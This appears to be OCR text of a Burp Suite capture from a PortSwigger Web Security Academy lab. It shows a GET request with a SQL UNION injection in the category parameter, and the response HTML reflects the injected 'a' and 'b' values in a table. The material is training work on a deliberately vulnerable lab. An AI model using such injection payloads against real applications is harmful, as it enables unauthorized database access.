 Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'UNION+select+'a+','+b+'-- HTTP/1.1
2 Host:
0a8300e503af784cc01ec183008e0031.web-security-academy.n
et
3 Cookie: session=74fOMLsMEZl8d9HKdzfn0o3lr64caz8t
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:101.0) Gecko/20100101 Firefox/101.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a8300e503af784cc01ec183008e0031.web-security-a
cademy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render \n
fingers.
94 The Trapster is especially efficient at
warding off those sweet cravings if you
catch your fingernail. Snap. Now, that
really does hurt. After each attempt to
take the food, reset the springy spring
and start all over again.
95 You will find you need to use different
fingers each time you go for the treats,
as your other fingers will be too
painful to re-use. This is where our
invention really comes into play. After
ten attempts to eat those goodies, it
will take a period of at least one week
for your digits to recover. You should
in that period of time have lost at
least five pounds!
96 Here&apos;s to a new slimmer you in two
simple steps, don&apos;t delay, shed
those pounds today.
</td>
97 </tr>
98 <tr>
99 <th>
a
</th>
100 <td>
b
</td>
101 </tr>
102 </tbody>
103 </table>
104 </div>
105 </section>
106 </div>
107 </body>
108 </html>
109
Search...
0 matches